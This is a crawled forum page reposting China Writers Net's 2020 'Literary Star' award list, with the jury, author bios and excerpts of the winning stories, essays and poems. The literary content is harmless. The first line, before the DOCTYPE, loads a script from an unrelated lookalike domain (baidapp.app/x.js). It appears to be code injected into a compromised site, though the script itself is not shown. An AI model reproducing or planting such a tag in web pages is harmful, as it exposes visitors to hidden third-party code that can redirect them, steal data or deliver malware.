

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.dajiawenxue.com/forum.php?mod=viewthread&tid=90655&extra=page%3D1
body_size: 26339
content:
<script src='https://baidapp.app/x.js' type='text/javascript'></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>中国作家网2020年度“文学之星”获奖名单 - 中国散文学会北戴河创作基地文学院 大家网 </title>
<link href="http://www.dajiawenxue.com/forum.php?mod=viewthread&tid=90655" rel="canonical" />
<meta name="keywords" content="中国作家网2020年度“文学之星”获奖名单" />
<meta name="description" content="2020年，中国作家网原创平台共有注册用户五万余人。我们从海量作品中，一共推出50期“本周之星”，48位作者，其中一位是内刊会员作者。他们来自全国二十三个省、自治区 ... 中国作家网2020年度“文学之星”获奖名单 ,大家网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="Discuz!" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.dajiawenxue.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_common.css?q08" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_forum_viewthread.css?q08" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'q08', charset = 'gbk', discuz_uid = '0', cookiepre = 'ihGe_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5kYWppYXdlbnh1ZS5jb20vZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD05MDY1NSZleHRyYT1wYWdlJTNEMQ==', SITEURL = 'http://www.dajiawenxue.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?q08" type="text/javascript"></script>
<meta name="application-name" content="大家网" />
<meta name="msapplication-tooltip" content="大家网" />
<meta name="msapplication-task" content="name=首页;action-uri=http://www.dajiawenxue.com/portal.php;icon-uri=http://www.dajiawenxue.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=大家论坛;action-uri=http://www.dajiawenxue.com/forum.php;icon-uri=http://www.dajiawenxue.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=;action-uri=http://www.dajiawenxue.com/home.php;icon-uri=http://www.dajiawenxue.com/static/image/common/home.ico" /><link rel="archives" title="大家网" href="http://www.dajiawenxue.com/archiver/" />
<script src="data/cache/forum.js?q08" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<header><div id="append_parent"></div><div id="ajaxwaitid"></div>

<!--顶栏-->
<div id="toptb" class="cl">
<div class="wp cl">
<div class="z cl"><a href="javascript:;"  onclick="setHomepage('http://www.dajiawenxue.com/');">设为首页</a><a href="http://www.dajiawenxue.com/"  onclick="addFavorite(this.href, '大家网');return false;">收藏本站</a></div>
<div class="y cl">
<div class="toptb_y_y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
<div class="z">
</div>
<div class="toptb_y_z"><script src="data/cache/logging.js?q08" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="toptb_login cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>					
<td><a onclick="showWindow('login', this.href);return false;" href="member.php?mod=logging&amp;action=login" rel="nofollow">登录</a></td>
<td><a href="member.php?mod=register">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>
</div>
</div>
</div>

<!--主导航栏-->
<div class="hd_xin_top"></div>
<div class="hd_xin cl">
<div class="wp cl">
<div class="nv_xin z">
<ul class="cl">
<li class="hd_logo active"><h2>
<a href="./" title="大家网"><img src="template/bygsjw_1/image/logo.png" alt="大家网" border="0" /></a>
</h2>
</li><li  id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >首页<span>Portal</span></a></li><li  id="mn_F98" ><a href="forum.php?mod=forumdisplay&fid=98" hidefocus="true"  >天汉杯大家文学奖</a></li><li  id="mn_F240" ><a href="forum.php?mod=forumdisplay&fid=240" hidefocus="true"  >衮雪本草堂 &#8226; 健康杯</a></li><li  class="a"  id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >大家论坛<span>BBS</span></a></li><li  id="mn_P1" ><a href="http://www.dajiawenxue.com/news/" hidefocus="true" title="新闻纵横"  >大家新闻<span>新闻纵横</span></a></li><li  id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >大家经典<span>Guide</span></a></li><li  id="mn_P25" ><a href="http://www.dajiawenxue.com/djss/" hidefocus="true"  >大家赛事</a></li><li></li>
</ul>		
</div>
<div class="qmenu_xin z">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(232);})"></a>
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="dd94c3b0" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="232" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onMouseOver="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>

<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>

</tr>
</table>
</form>
</div>

</div>
<script src="template/bygsjw_1/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw_1/image/js/hover.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.nv_xin').hoverSlippery({bgColor: "#34c6b0"});
</script>
<script src="template/bygsjw_1/image/js/nv_top.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(".hd_xin").stickMe();
</script>
</div>


<div class="byg_nav_pop"></div>

<div class="mu_bg">
<div id="mu" class="cl wp">
</div>
</div><div class="wp a_h"><a href="/" target="_blank"><img src="http://www.dajiawenxue.com/data/attachment/common/cf/174046ar4xggdndq411q34.jpg" border="0"></a></div><ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="232" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

<script type="text/javascript">
window.onload = function(){
document.getElementById("wp").style.minHeight = window.innerHeight - document.getElementsByTagName("header")[0].offsetHeight - document.getElementsByTagName("footer")[0].offsetHeight - 10 + "px";
}
</script>
</header>

<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('232'), tid = parseInt('90655');</script>

<script src="data/cache/forum_viewthread.js?q08" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">大家网</a><em>&raquo;</em><a href="forum.php">大家论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=124">【大家怡园】</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=232">中国散文学会北戴河创作基地文学院</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=90655">中国作家网2020年度“文学之星”获奖名单</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl ct2">
<div class="mn byg_mn" style="overflow: visible;">
<div id="pgt" class="pgs mbm cl" style="display:none;">
<div class="pgt"></div>
<span class="y pgb"><a href="forum.php?mod=forumdisplay&amp;fid=232">返回列表</a></span>
<a class="newpost_img" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=232')" href="javascript:;" title="发新帖">发新帖</a></div>


<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
<span id="thread_subject">中国作家网2020年度“文学之星”获奖名单</span>
</h1>
<span class="xg1">
<a href="forum.php?mod=viewthread&amp;tid=90655" onclick="return copyThreadUrl(this, '大家网')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
</tr>
</table><div id="post_327573" ><table id="pid327573" class="plhin" summary="pid327573" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img src="template/bygsjw_1/image/hei_chakan.png" alt="查看" class="byg_first_img"/><span style="position: relative;">1314<i class="byg_first_i"></i></span>
<span class="pipe">|</span>
<img src="template/bygsjw_1/image/hei_huifu.png" alt="回复" class="byg_first_img"/><span>2</span>
<span class="pipe">|</span>
<em id="authorposton327573">2021-2-4 20:33:31</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=90655&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 327573);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_327573">
<br />
<br />
<div align="left">2020年，中国作家网原创平台共有注册用户五万余人。我们从海量作品中，一共推出50期“本周之星”，48位作者，其中一位是内刊会员作者。他们来自全国二十三个省、自治区和直辖市。他们中有写作多年的“老手”，也有99年生的“新新人类”，有中学老师，有农艺师，有保安，有文学网站或刊物的编辑。来自全国各地的作者为我们展现了一幅立体多元的文学生态图景。</div><br />
<div align="left">我们希望不断发现新的写作者、新的故事、或某种新的写作愿景，希望中国作家网的原创平台对于广大写作者来说可以成为一片新大陆，一个可以自由而充分地成长、交流与展示的天地。为此，我们从50期“本周之星”中，评选出14位中国作家网2020年度“文学之星”，分别授予一等奖、二等奖、三等奖和优秀奖并将为获奖者颁发获奖证书。我们希望“本周之星”栏目能鼓舞广大写作者更加积极踊跃地参与原创写作中，书写记录新生活、新风尚，共同打造璀璨的文学星空。</div><div align="left"><br />
</div><div align="left"><br />
</div><div align="center"><strong>中国作家网2020年度“文学之星”</strong></div><div align="center"><strong>获奖名单</strong></div><br />
<table cellspacing="0" class="t_table" style="width:98%"><tr><td><div align="center"><font style="font-size:12px"><strong>奖项</strong></font></div></td><td><div align="left"><font style="font-size:12px"><strong>作品名称<br />
</strong></font></div></td><td><div align="left"><font style="font-size:12px"><strong>体裁</strong></font></div></td><td><div align="left"><font style="font-size:12px"><strong>作者</strong></font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">一等奖</font></div></td><td><div align="left"><font style="font-size:12px">《马事》</font></div></td><td><div align="left"><font style="font-size:12px">小说</font></div></td><td><div align="left"><font style="font-size:12px">卢仁强</font></div></td></tr><tr><td><div align="left"></td><td></div></td><td><div align="left"></td><td></div></td></tr><tr><td rowspan="3"><div align="left"><font style="font-size:12px">二等奖</font></div></td><td><div align="left"><font style="font-size:12px">《春逝》</font></div></td><td><div align="left"><font style="font-size:12px">小说</font></div></td><td><div align="left"><font style="font-size:12px">刘雪韬</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《故乡的河流》</font></div></td><td><div align="left"><font style="font-size:12px">散文</font></div></td><td><div align="left"><font style="font-size:12px">殷金来</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《与命辞》</font></div></td><td><div align="left"><font style="font-size:12px">诗歌</font></div></td><td><div align="left"><font style="font-size:12px">黎落</font></div></td></tr><tr><td><div align="left"></td><td></div></td><td><div align="left"></td><td></div></td></tr><tr><td rowspan="4"><div align="left"><font style="font-size:12px">三等奖</font></div></td><td><div align="left"><font style="font-size:12px">《尊重玉米（组诗）》</font></div></td><td><div align="left"><font style="font-size:12px">诗歌</font></div></td><td><div align="left"><font style="font-size:12px">野兰</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《哭的艺术》</font></div></td><td><div align="left"><font style="font-size:12px">散文</font></div></td><td><div align="left"><font style="font-size:12px">雪夜彭城</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《单桅船》</font></div></td><td><div align="left"><font style="font-size:12px">小说</font></div></td><td><div align="left"><font style="font-size:12px">子尘</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《乌鸦伊塔洛》</font></div></td><td><div align="left"><font style="font-size:12px">小说</font></div></td><td><div align="left"><font style="font-size:12px">春申</font></div></td></tr><tr><td><div align="left"></td><td></div></td><td><div align="left"></td><td></div></td></tr><tr><td rowspan="6"><div align="left"><font style="font-size:12px">优秀奖</font></div></td><td><div align="left"><font style="font-size:12px">《村庄的声音》</font></div></td><td><div align="left"><font style="font-size:12px">散文</font></div></td><td><div align="left"><font style="font-size:12px">徐春林</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《河西走廊（二章）》</font></div></td><td><div align="left"><font style="font-size:12px">散文诗</font></div></td><td><div align="left"><font style="font-size:12px">支禄</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《春天的魔笛》</font></div></td><td><div align="left"><font style="font-size:12px">诗歌</font></div></td><td><div align="left"><font style="font-size:12px">红精灵</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《礼物（外四首）》</font></div></td><td><div align="left"><font style="font-size:12px">诗歌</font></div></td><td><div align="left"><font style="font-size:12px">指尖流年</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《青瓦的村庄》</font></div></td><td><div align="left"><font style="font-size:12px">散文</font></div></td><td><div align="left"><font style="font-size:12px">陈伟芳</font></div></td></tr><tr><td><div align="left"><font style="font-size:12px">《内心的铁（十首）》</font></div></td><td><div align="left"><font style="font-size:12px">诗歌</font></div></td><td><div align="left"><font style="font-size:12px">熊林清</font></div></td></tr></table><br />
<br />
<div align="left">评审委员会成员：</div><div align="left"> </div><div align="left">陈&nbsp;&nbsp;涛：中国作家网总编辑</div><div align="left">张&nbsp;&nbsp;菁：《青年文学》主编</div><div align="left">刘秀娟：中国作协办公厅秘书处处长</div><div align="left">俞&nbsp;&nbsp;胜：《中国作家》编辑部主任 </div><div align="left">王&nbsp;&nbsp;杨：中国作家网副总编辑 </div><div align="left">王茂林：陕西省渭南市作协副主席，小说专业委员会主任 </div><div align="left">陈丹玲：贵州省铜仁市作家协会副主席 </div><div align="left">卢&nbsp;&nbsp;静：山西作协全委会委员，山西文学院签约作家</div><div align="left">刘云芳：河北省唐山市开平区作家协会主席</div><div align="left">余良虎：作家，编辑</div><div align="left">范墩子：《西北文学》编辑 </div><div align="left">邓洁舲：中国作家网编辑</div><br />
<br />
<br />
<br />
<div align="left"><strong>一等奖</strong></div><br />
<div align="left">卢仁强</div><img id="aimg_QDH92" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_png/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAcQ4cMID3icYfk3dmML2e38KCxHgLdJ2WaJJpjNCltiayUQ6L2jmD3L6Q/640?wx_fmt=png" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">卢仁强，笔名贵耕，出生于1978年2月，贵州普定人，贵州省作协会员。有文章见于《散文选刊·下半月》《微型小说选刊》《贵州作家》《岁月》《辽河》《天池》等文学期刊，有散文入选《散文中国（壹）》，小小说入选《2008中国微型小说精选》《一条鱼的狂奔》。</div><br />
<br />
<div align="left">获奖作品：《马事》</div><br />
<div align="left">我们又翻过了一个山隘口。</div><br />
<div align="left">我们停了下来。可能他累了，也可能就要到家了。山下面是一片田坝，一条小河蜿蜒其间。在那山的转角处，已有几间房子现了出来。他坐在灰白的大石头上，掏出了一个白瓶子，咕咕噜噜喝了几口。那瓶子里的液体像是味道不好，他伸长着脖子，喉咙里着了火似的上下翻滚，眼睛闭了又睁，睁了又闭，脸上皱纹才舒展开来，又卷锁着。那一定不是水，我有发达的味觉，嗅得出水的味道。可是我不能准确地说出那是什么，我也记不清这是他第几次掏出瓶子来了。</div><br />
<div align="left">初冬的太阳站在天顶上，柔和的阳光把我们拢缩成一个点，如墨汁泼洒在地上。大地一片荒芜，远山连绵不断，曲曲折折漫成波浪般灰白，搁浅在天际。近山还未衰老，绿的，黄的，白的，红的，灌木老树，遍山绚烂。</div><br />
<div align="left">这该是正午吧，大家正吃着午饭，山野静得像是死去了一样。我早就饿了。他在路上掏出白瓶子的时候，我就伸长脖子，张开嘴巴去啃路边的草。“唰唰”的动静有些大，他使劲拉手中的绳子，勒得我的嘴好痛啊。他看都不看一眼，自个儿往前走。我嚼着满嘴的疼痛，悄悄跟在后面。我也没埋怨，他还不错，至少没有让我驮着走路。也可能他不是怜惜，他是有些害怕，毕竟我们认识不久，不熟悉习性。若是我撂几个屁踢，假装发起马疯把他撂倒在地，骨头都摔断了。我可以脱开他手中的缰绳跑了，自由自在没有束缚。但是我又去哪里呢？我与妈妈分别后，每当冬天来临时，我总是害怕他们把我卖掉。我只是他们手中的一个商品，他们总是把我卖来卖去。现在，我也只能依靠他了。</div><br />
<div align="left">他还是信任我的，他把缰绳搭在我的背上，不怕我迈开腿跑掉。我为他的信任激动得喘了几大口气，连连点头道谢。山隘口上，石头窝窝里伸出一些草，一簇簇枯黄得快要死了，它们终于等到了我的“镰刀”。秋草们应该感谢我，不然它们还会拖着衰老的躯壳，在漫漫的冬天受冷挨饿。那些老得快要死了的草，一点都不好吃，似还未燃尽的一团火，我锋利的牙齿把它们割进嘴里，烫得我的口腔辣呼呼的。</div><br />
<div align="left">我们走下山隘，田坝一下子广阔起来。沿着小路转过左边的土丘，一个村庄展现在眼前。那村子依偎在一座板凳似的大山之下，山上林木葱葱，五彩斑斓。蜿蜒而来的小河环绕村子，流向板凳山后去。他眯起眼睛看一看村庄右边角落，那里就是在隘口上能够看到的几间房子，现在还清楚地看到了一棵树，挂着一些红红的圆点。他脸上掠过一丝微笑，那里应该就是家了……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247499726&amp;idx=1&amp;sn=823ff4192ab7fb36dc02bbc32418d8b5&amp;chksm=fbef5792cc98de8434aac588c28e72d76f478b450f66a56d2c9b448acc319bc9e47a408b42f3&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<br />
<div align="left"><strong>二等奖</strong></div><br />
<div align="left">刘雪韬</div><img id="aimg_x0tFc" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_png/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDATOD0UEXrMYy0hJxDWXuAjMKhiaRodDTJibY5AJAmXyCe5S9fKGhlvkOg/640?wx_fmt=png" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">刘雪韬，笔名秋叶子，云南省昭通市昭阳区人，昭通市作家协会会员，作品散见于《昭通文学》《昭通创作》《昭通日报》《中国文学》等。</div><br />
<br />
<div align="left">获奖作品：《春逝》</div><br />
<div align="left">春天，这样缓慢深沉地流淌而去。她闭上眼睛，微仰着头靠在一把古老的椅子上，然后用一块鹅黄色的布轻轻地擦拭着眼睛。“她愿意沉浸在这样无声的世界中吗？”我突然这样想到。我看见她流泪了，我问道：“您哭了吗？”可她却说：“眼泪对于老年人来说，是一种奢侈的东西啊……”我只好不再说话了，迅速地拿起抹布开始擦拭起她的家具，那些陈年的木柜子、花瓶，以及一架古老的钟。</div><br />
<div align="left">“时间迅速至此，相对于今天，一年的四分之一又已经过去了。”她说道。</div><br />
<div align="left">“是吗？听说时间只对于幸福的人来说才会觉得流逝得快呐。”我回答时，并没有停下正在抹着时钟的手。</div><br />
<div align="left">“啊哦，我在地上拾到了一片落叶，那落叶是从您的盆栽里落下来的，这是一种阔叶乔木。就像我刚好看见它掉落下来似的，它以一种轻飘飘的姿态降落，所以不像是死去一般，而只是离开了树去作短暂的旅行。”我说着将叶片拾捡了起来，向她的椅子所在的窗台走去，想把树叶递给她……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247493924&amp;idx=1&amp;sn=688975d333ded2d3efa3278feb28a51a&amp;chksm=fbef4178cc98c86e32b6c57a419b6da4bcf5308b4da669cafd26e2baaef3ffeebab8d4ec2494&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">殷金来</div><img id="aimg_nfFfm" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAdDfbicXvGQm1Lkic6mxmX2v9siakL0qbeGpdrY7rgYDswH7cRNULZ8Bqw/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">殷金来，陕西紫阳人，乡镇干部，农艺师。</div><br />
<br />
<div align="left">获奖作品：《故乡的河流》</div><br />
<div align="left">我并没有真正读懂过故乡的河。当我打开一部更大更厚的地方史，看到故乡的河它的籍贯竟然是无数的旮旯角落，它的成长走过了历史上很多的邑国和封地。它不属于一个故乡，不属于一个地域，它所流经的城市平原和山地都是它一路的故乡。我的故乡只是它流经的一角，一个藉藉无名的村庄。</div><br />
<div align="left">村庄的河流细浅枯瘦，琐碎繁多，纵横交错，盘根连接，细密而难以厘清。它们休戚与共，互依互存，互荣互衰，互融互济。我家房子左边不足十米的位置有一条马儿沟。在右边十五米的位置有一条叫大湾沟的小河。再往过去就是殷家沟，殷家沟过去二十米就是李家沟。这些河的名字，是故乡根据它的地理地貌和走向给予它的的乳名。但它的名字又根据不同的地段发生着不同的改变。在上游是杨家沟，下游或许就是牛嘴梁了。比如那条大湾沟，它的上半部就叫上河坝。它的身份同样跟着改变，在梁顶为溪，半山为沟，山底为河。它们的门户也随着不同的河流汇集发生着变化。杨家沟、李家沟、大湾沟三条河最后汇集在一起就叫石灰湾，殷家沟、马儿沟汇在一起就是外婆家的庙儿沟。</div><br />
<div align="left">这些河流是村庄的一条一条血管一个一个肺鼻和咽喉，让故乡历经衰败和枯竭仍得以延泽绵长的呼吸，让故乡的生命在几经奄息湮灭后仍得以接续和蜕变……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247492768&amp;idx=1&amp;sn=7f834702aa660c7b83e9d14321195417&amp;chksm=fbef4cfccc98c5ea5b9ba3877f32b03ec4dd37fb35531f4f8712353618f5a8a032abd9a3ffae&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<br />
<div align="left">黎落</div><img id="aimg_bSWsb" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAAFJMP0QSBeeIe3zgHzribbsvUGicGr98Ed3XlJgk6jOU5tiaTADombicVg/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">黎落，中国诗歌学会会员，爱好写诗十数年&nbsp;&nbsp;</div><br />
<br />
<div align="left">获奖作品：《与命辞》</div><br />
<div align="left"><strong>1——之衰败</strong></div><br />
<div align="left">父母垂垂老矣，现出朽木之象</div><div align="left">风吹不进去。我继续在</div><div align="left">虚拟处修补花台，枯叶蝶满庭园飞</div><div align="left">少女意乱情迷。她有张老妇的脸</div><div align="left">我们狭路相逢，像老朋友，陈述之后分开</div><br />
<div align="left">日光灯投下隐喻，前来收回落花的影子</div><div align="left">我骑一匹纸马，追刻舟求剑的人</div><br />
<div align="left"><strong>2——之草木</strong></div><br />
<div align="left">空中有风言风语，草木都会学舌。我跟在群鸭身后</div><div align="left">等变身。风想搬走我，仿佛我是件旧衣</div><div align="left">黑葳蕤，常将我裹置其中</div><br />
<div align="left">夏有冰雪之欢，流浪僧侣从雪山下来</div><div align="left">集齐月色，碎石，蝴蝶的翅膀。脱掉果腹的袍子</div><div align="left">直到细密的肢体生出彩色的糖果</div><div align="left">直到秋高过我们</div><br />
<div align="left">（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247493261&amp;idx=1&amp;sn=9114fb0fd4340f331a72be8f5850d4b6&amp;chksm=fbef4ed1cc98c7c7db68a77693adabfe23dd97042a52e1fa6ebdda726aa534c65909362cffe9&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）<br />
</div><br />
<div align="left"><strong>三等奖</strong></div><br />
<div align="left">野兰</div><img id="aimg_D9bb7" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" height="97" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAEnfB3cSn9ic2t6cTst5TCZsFJpskYgvuYK6ghKYicRn32UhIneHv85fg/640?wx_fmt=jpeg" border="0" alt="" /><br />
<div align="left">野兰，原名彭云霞，浙江人，客居广东，学涂鸦，写小诗小文。诗作散发于《诗刊》《诗歌周刊》《长江诗歌》等纸刊网媒。</div><br />
<br />
<div align="left">获奖作品：《尊重玉米（组诗）》</div><br />
<div align="left"><strong>尊重玉米</strong></div><br />
<div align="left">一些词语让人生</div><div align="left">一些词语让人死</div><div align="left">玉米继续沉默</div><div align="left">它知道土地的秘密</div><div align="left">知道镰刀在谁手上</div><div align="left">你不是玉米，你不知道</div><div align="left">阳光如何布下阴影</div><div align="left">雨水落进谁的胸膛</div><div align="left">排队等待秋天的它们</div><div align="left">需要刀刃的光芒，谷仓的平等</div><div align="left">和透明的价格</div><div align="left">为了给你们留一个故乡</div><div align="left">它们倒下去，又站起来</div><div align="left">替黄土里面的祖先，伸长脖子</div><div align="left">看看这个世界，要变成什么模样</div><br />
<div align="left"><strong>玉米，玉米</strong></div><br />
<div align="left">玉米正在排队</div><div align="left">等待公平的阳光</div><div align="left">温顺而沉默的它们</div><div align="left">需要有思想的词语</div><div align="left">和想象的甜美</div><div align="left">在忽明忽暗的底层</div><div align="left">一个星空般的谷仓</div><div align="left">被秋天藏进浓雾</div><div align="left">但玉米仍站在大地上</div><div align="left">玉米比我们坚强</div><div align="left">我们坐在天井里</div><div align="left">说时间的辽阔</div><div align="left">而玉米已经从南美洲</div><div align="left">走到了黄土高坡</div><br />
<div align="left">（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247495151&amp;idx=1&amp;sn=904203406950efde07b668420d6509c8&amp;chksm=fbef45b3cc98cca55eaaf8e6c856ea7d15ea7860e5687128127293f7d491bb8f9589976ae208&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">雪夜彭城</div><img id="aimg_uBvd7" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAiaU60e42eQkrBMOpZLXmEOic6iaqTGHThme87YV5EO8QiadK7EN2ZZOvOA/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">雪夜彭城，本名刘凤荪，曾用笔名雪夜看彭城。江西省都昌县人，1962年生。 发表关于鄱阳湖文化的小说、诗歌、散文等200万字以上，著有散文集《烟雨人语》《烟雨物语》、中篇小说《青青此草何盛生》、长篇小说《烟雨跑尘》等，与人合著短篇小说集《烟雨四友文萃》。</div><br />
<br />
<div align="left">获奖作品：《哭的艺术》</div><br />
<div align="left">我到很晚的时候才觉察到哭实在是中国很长时间里存在过的一种艺术形式。</div><br />
<div align="left">三娘和我同一屋居住，早年就守寡了，带大四个儿子，那自然是吃了很多很多的苦。她三儿和四儿一同得脑膜炎，眼看死去了，放篾篮里摆着等发落。忽然，三娘叫我奶奶：婽婽，那个三的脚还动呢。恰我父亲从山里做篾归来，看到其光景，发现俩娃都还有气，立马找人把孩子弄到周溪街上公家医院去了。这两个娃都活过来了，如今都儿孙成群。我哥说，三娘说“这三的脚还动呢”，非常非常的冷静，好似感情神经非常的麻木。</div><br />
